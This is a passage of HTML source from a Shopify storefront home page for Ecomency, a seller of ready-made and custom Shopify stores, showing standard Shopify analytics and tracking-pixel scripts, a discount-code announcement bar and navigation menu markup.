<script id="web-pixels-manager-setup" type="f2a91603a9fc8befa3cbf79b-text/javascript">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65074790573,storefrontBaseUrl: "https://ecomency.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"529170605","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-TCQG9FVW8Z\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-TCQG9FVW8Z\\\",\\\"AW-11258727486\\\/RsbACIqP69UZEL6Yyvgp\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-TCQG9FVW8Z\\\",\\\"AW-11258727486\\\/AoVGCJ6R69UZEL6Yyvgp\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-TCQG9FVW8Z\\\",\\\"AW-11258727486\\\/N-xNCIeP69UZEL6Yyvgp\\\",\\\"MC-5ZVMX2B3Z5\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-TCQG9FVW8Z\\\",\\\"AW-11258727486\\\/69iDCIGP69UZEL6Yyvgp\\\",\\\"MC-5ZVMX2B3Z5\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-TCQG9FVW8Z\\\",\\\"AW-11258727486\\\/MmTvCISP69UZEL6Yyvgp\\\",\\\"MC-5ZVMX2B3Z5\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-TCQG9FVW8Z\\\",\\\"AW-11258727486\\\/yJ5yCKGR69UZEL6Yyvgp\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-TCQG9FVW8Z\\\",\\\"AW-11258727486\\\/P8W9CI2P69UZEL6Yyvgp\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"461635757","configuration":"{\"pixel_id\":\"476186498756686\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"150503597","configuration":"{\"myshopifyDomain\":\"ecomencyweb.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ecomency","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"ecomencyweb.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/ecomency.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://ecomency.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65074790573","storefrontBaseUrl":"https:\/\/ecomency.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script type="f2a91603a9fc8befa3cbf79b-text/javascript">
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"home","requestId":"443c7cdc-4084-4f8e-8ed3-a979fd2fb17f-1769384141"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics" type="f2a91603a9fc8befa3cbf79b-text/javascript">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65074790573,
      theme_id: 151168319661,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ecomency.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ecomency.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ecomency.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65074790573,"isMerchantRequest":null,"themeId":151168319661,"themeCityHash":"1100305160565717538","contentLanguage":"en","currency":"USD","eventMetadataId":"e7f9e31c-dba5-433e-ae97-d91517a6e1f5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"443c7cdc-4084-4f8e-8ed3-a979fd2fb17f-1769384141","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ecomency.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script defer src="https://ecomency.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js" data-application="storefront-renderer" data-shop-id="65074790573" data-render-region="gcp-us-east1" data-page-type="index" data-theme-instance-id="151168319661" data-theme-name="Dawn" data-theme-version="1.1.4" data-monorail-region="shop_domain" data-resource-timing-sampling-rate="10" data-shs="true" data-shs-beacon="true" data-shs-export-with-fetch="true" data-shs-logs-sample-rate="1" data-shs-beacon-endpoint="https://ecomency.com/api/collect" type="f2a91603a9fc8befa3cbf79b-text/javascript"></script>
</head>

  <body class="gradient link-btns--glow action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20112823976109__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20112823976109__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 2px;
    padding-bottom: 2px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20112823976109__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 2px;
      padding-bottom: 2px;
    }
  }

  .announcement-bar-sections--20112823976109__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 51, 51, 51;
    --gradient-background: #333333;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20112823976109__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20112823976109__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:10.0rem;--gap-mobile:2.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='100'
          data-gap-mobile='20'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 1.1rem;
                          --desktop-icon-size: 1.4rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>⚡LIMITED STORES LEFT</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 0.0rem;
                          --desktop-icon-size: 0.0rem;
                        "
                        
                      >
                            <button class="announcement-bar__discount announcement-bar__message" onclick="if (!window.__cfRLUnblockHandlers) return false; copyCode(event)" data-code="ECOM10" style="--border-radius:0.4rem;--mobile-icon-size:1.2em;--desktop-icon-size:1.2em;" data-cf-modified-f2a91603a9fc8befa3cbf79b-="">
                              <p class="announcement-bar__discount__left">ECOM10</p>
                              <p class="announcement-bar__discount__right">
                                COPY CODE
                                
                                  <span class="material-icon material-symbols-outlined">
  content_copy
</span>
                                
                              </p>
                              <p class="announcement-bar__discount__success">
                                <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                Code copied!
                              </p>
                            </button>
                          </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 1.2rem;
                          --desktop-icon-size: 1.4rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>✅ TRUSTED BY 800+ ENTREPRENEURS</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script type="f2a91603a9fc8befa3cbf79b-text/javascript">
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> #shopify-section-sections--20112823976109__fe1c8c67-b84c-4466-a515-70df3134c1c0 .announcement-bar__discount {border: solid 0.05rem rgb(var(--color-foreground));} #shopify-section-sections--20112823976109__fe1c8c67-b84c-4466-a515-70df3134c1c0 .announcement-bar__discount p {line-height: 2;} </style></div><div id="shopify-section-sections--20112823976109__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 160px;
      max-width: 160px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="sc3pFBYnPpxJq4z/r1m25Fz2zHN+6LNDLyZcwlVfvFuFSaoMQJX1hAvEgARj+yUUyb2vE1I/9vbSVay+AGDaWX5hOhfWgoAbQ7HhrmHPMb+eO3NgcMTlGLLxDtBB/WJGQADbTKToKN/O8M+SAMusIwgKLdbuhbrhFOISt5VQXqYab/[base64]">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Services
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-services" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Services
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/ecommerce-stores" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ecommerce Stores for Sale
                                  </a></li><li><a href="/products/custom-shopify-store-design" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Custom Shopify Store Design
                                  </a></li><li><a href="/products/shopify-prebuilt-dropshipping-store" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Prebuilt Dropshiping Store
                                  </a></li><li><a href="/products/shopify-marketing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shopify Marketing services
                                  </a></li><li><a href="https://ecomency.com/products/shopify-checklist" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shopify CRO Checklist
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Resources
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-resources" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
